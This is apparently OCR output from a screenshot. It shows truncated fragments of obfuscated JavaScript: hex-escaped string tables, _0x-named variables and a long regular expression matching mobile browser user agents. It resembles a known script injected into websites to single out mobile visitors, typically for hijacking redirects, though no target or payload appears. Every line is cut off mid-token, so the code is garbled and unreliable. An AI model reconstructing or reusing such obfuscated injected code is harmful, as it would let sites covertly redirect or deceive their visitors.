
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v